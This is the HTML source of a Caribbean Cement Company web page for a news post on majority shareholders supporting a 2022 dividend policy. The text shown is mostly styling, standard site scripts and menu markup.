0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advpsStyleSheet-css' href='https://caribcement.com/wp-content/plugins/advanced-post-slider/advps-style.css?ver=6e29051d4ef1d9bd07c2d558f6104977' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://caribcement.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='stock-ticker-css' href='https://caribcement.com/wp-content/plugins/stock-ticker/assets/css/stock-ticker.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='stock-ticker-custom-css' href='https://caribcement.com/wp-content/uploads/stock-ticker-custom.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='js-media-query-css' href='https://caribcement.com/wp-content/themes/jupiter/assets/stylesheet/min/media.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://caribcement.com/wp-content/themes/jupiter/assets/stylesheet/min/core-styles.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%3A&#038;subset=latin&#038;ver=6e29051d4ef1d9bd07c2d558f6104977' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-2-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6e29051d4ef1d9bd07c2d558f6104977' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css' href='https://caribcement.com/wp-content/themes/jupiter/custom.css?ver=6e29051d4ef1d9bd07c2d558f6104977' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-color:#fff; } .mk-header { background-image:url(https://www.tclguyanainc.com/wp-content/uploads/2016/05/tcl_title_back4.jpg);background-position:center bottom;background-attachment:scroll;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } #theme-page { background-color:#fff; } #mk-footer { background-color:rgba(255,255,255,0.01);background-image:url(https://www.caribcement.com/wp-content/uploads/2016/08/carib-cement-jamaica-footer.png);background-position:center bottom;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:25px; color:#009b3a; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid rgba(221,153,51,0.01); } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:91px; } @font-face { font-family:'star'; src:url('https://caribcement.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://caribcement.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://caribcement.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://caribcement.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://caribcement.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://caribcement.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://caribcement.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://caribcement.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://caribcement.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://caribcement.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='global-assets-css-css' href='https://caribcement.com/wp-content/uploads/mk_assets/components-production.min.css?ver=1765623637' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://caribcement.com/wp-content/uploads/mk_assets/theme-options-production.css?ver=1765623637' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://caribcement.com/wp-content/themes/jupiter/style.css?ver=6e29051d4ef1d9bd07c2d558f6104977' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://caribcement.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js?ver=6e29051d4ef1d9bd07c2d558f6104977" id="advps_front_script-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js?ver=6e29051d4ef1d9bd07c2d558f6104977" id="advps_jbx-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://caribcement.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caribcement.com/wp-json/wp/v2/posts/6485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caribcement.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://caribcement.com/?p=6485' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caribcement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaribcement.com%2Fmajority-shareholders-of-carib-cement-support-dividend-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caribcement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaribcement.com%2Fmajority-shareholders-of-carib-cement-support-dividend-policy%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//caribcement.com/?wordfence_lh=1&hid=E5AA1CA82BFA683E8095473F4C8735B1');
</script><meta property="og:site_name" content="Caribbean Cement Company Limited"/>
<meta property="og:image" content="https://caribcement.com/wp-content/uploads/2021/12/Majority-shareholders-of-Carib-Cement.jpg"/>
<meta property="og:url" content="https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/"/>
<meta property="og:title" content="Majority shareholders of Carib Cement support dividend policy"/>
<meta property="og:description" content="Majority shareholders of the Caribbean Cement Company Limited have indicated their support for a future payment of dividends in 2022, once approved by the shareholding of the company in the next annual general meeting expected for mid-2022. This disclosure was made during the company’s 72nd Annual General Meeting, which was held virtually on December 7. [&hellip;]"/>
<meta property="og:type" content="article"/>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://caribcement.com/wp-content/plugins/js_composer_theme_artbees/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://caribcement.com/wp-content/plugins/js_composer_theme_artbees/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://caribcement.com/wp-content/uploads/2016/08/ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://caribcement.com/wp-content/uploads/2016/08/ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caribcement.com/wp-content/uploads/2016/08/ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://caribcement.com/wp-content/uploads/2016/08/ico-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<meta name="generator" content="jupiter 5.1" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NNB7R8Z');</script>
    <!-- End Google Tag Manager -->
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6485 single-format-standard wp-theme-jupiter loading wpb-js-composer js-comp-ver-4.11.3 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNB7R8Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-4 sticky-style-fixed mk-background-stretch full-header mobile-align-right " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/about-us/">About Us</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/corporate-social-responsibility/">Corporate Social Responsibility</a>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/corporate-social-responsibility/goj-carib-cement-end-of-life-tyre-disposal-pilot-project/">GOJ/Carib Cement End-Of-Life Tyre Disposal Pilot Project</a></li>
	</ul>
</li>
	<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Company Information</a>
	<ul style="" class="sub-menu ">
		<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/board-of-directors/">Board of Directors</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/management/">Management</a></li>
		<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/corporate-governance/">Corporate Governance</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/history/">History</a></li>
		<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/business-units/">Business Units</a></li>
	</ul>
</li>
	<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Careers</a>
	<ul style="" class="sub-menu ">
		<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/current-vacancies/">Current Vacancies</a></li>
	</ul>
</li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/environment-2/">Health &#038; Safety, Environment and Quality</a></li>
	<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/ethics/">Ethics</a></li>
</ul>
</li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Products &#038; Services</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/products-and-services/">Products</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/services/">Services</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/vendor-services/">Vendor Services</a></li>
	<li id="menu-item-7034" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://esourcing.scanmarket.com/supplier/register/704568/cdd342ad1d4678cc2c4ec3ba13d468ca/2">Supplier Registration (Jamaica)</a></li>
	<li id="menu-item-7035" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://esourcing.scanmarket.com/Events/PublicEvents/704568/cdd342ad1d4678cc2c4ec3ba13d468ca/">Public Procurement Events</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Media Centre</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/press-releases/">News / Press Releases</a></li>
	<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/our-covid-19-actions/">Our Covid-19 Actions</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/photo-gallery-2/">Photo Gallery</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/carib-cement-gleaner-records-2015-2020/">Carib Cement Gleaner records 2015 – 2020</a></li>
</ul>
</li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/investor-relations/">Investor Relations</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/contact-us/">Contact Us</a></li>
</ul></nav>
<div class="main-nav-side-search">
	
	<a class="mk-search-trigger add-header-height mk-toggle-trigger" href="#"><i class="mk-icon-search"></i></a>

	<div id="mk-nav-search-wrapper" class="mk-box-to-trigger">
		<form method="get" id="mk-header-navside-searchform" action="https://caribcement.com">
			<input type="text" name="s" id="mk-ajax-search-input" />
			<input type="hidden" id="security" name="security" value="e6f5a0f732" /><input type="hidden" name="_wp_http_referer" value="/majority-shareholders-of-carib-cement-support-dividend-policy/" />			<i class="mk-moon-search-3 nav-side-search-icon"><input type="submit" value=""/></i>
		</form>
	</div>

</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">

	    <a href="https://caribcement.com" title="Caribbean Cement Company Limited">
	    
			             <img class="mk-desktop-logo dark-logo" title="Caribbean Cement Company Limited is a member of the TCL Group. The TCL Group comprises companies located in Trinidad, Barbados, Jamaica and Guyana." alt="Caribbean Cement Company Limited is a member of the TCL Group. The TCL Group comprises companies located in Trinidad, Barbados, Jamaica and Guyana." src="https://www.caribcement.com/wp-content/uploads/2016/08/carib-cement-jamaica-logo-white-background.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Caribbean Cement Company Limited is a member of the TCL Group. The TCL Group comprises companies located in Trinidad, Barbados, Jamaica and Guyana." alt="Caribbean Cement Company Limited is a member of the TCL Group. The TCL Group comprises companies located in Trinidad, Barbados, Jamaica and Guyana." src="https://www.caribcement.com/wp-content/uploads/2016/08/carib-cement-jamaica-logo-white-background.png" />
			    			    
			    			             <img class="mk-resposnive-logo" title="Caribbean Cement Company Limited is a member of the TCL Group. The TCL Group comprises companies located in Trinidad, Barbados, Jamaica and Guyana." alt="Caribbean Cement Company Limited is a member of the TCL Group. The TCL Group comprises companies located in Trinidad, Barbados, Jamaica and Guyana." src="https://www.caribcement.com/wp-content/uploads/2016/08/carib-cement-jamaica-logo-white-background.png" />
			    			    
			    			             <img class="mk-sticky-logo" title="Caribbean Cement Company Limited is a member of the TCL Group. The TCL Group comprises companies located in Trinidad, Barbados, Jamaica and Guyana." alt="Caribbean Cement Company Limited is a member of the TCL Group. The TCL Group comprises companies located in Trinidad, Barbados, Jamaica and Guyana." src="https://www.caribcement.com/wp-content/uploads/2016/08/carib-cement-jamaica-logo-white-background.png" />
			    	    </a>
    </div>

                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/about-us/">About Us</a><span class="mk-moon-arrow-down mk-nav-arrow mk-nav-sub-closed"></span>
<ul class="sub-menu ">
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/corporate-social-responsibility/">Corporate Social Responsibility</a>
	<ul class="sub-menu ">
		<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/corporate-social-responsibility/goj-carib-cement-end-of-life-tyre-disposal-pilot-project/">GOJ/Carib Cement End-Of-Life Tyre Disposal Pilot Project</a></li>
	</ul>
</li>
	<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Company Information</a>
	<ul class="sub-menu ">
		<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/board-of-directors/">Board of Directors</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/management/">Management</a></li>
		<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/corporate-governance/">Corporate Governance</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/history/">History</a></li>
		<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/business-units/">Business Units</a></li>
	</ul>
</li>
	<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Careers</a>
	<ul class="sub-menu ">
		<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/current-vacancies/">Current Vacancies</a></li>
	</ul>
</li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/environment-2/">Health &#038; Safety, Environment and Quality</a></li>
	<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/ethics/">Ethics</a></li>
</ul>
</li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Products &#038; Services</a><span class="mk-moon-arrow-down mk-nav-arrow mk-nav-sub-closed"></span>
<ul class="sub-menu ">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/products-and-services/">Products</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/services/">Services</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/vendor-services/">Vendor Services</a></li>
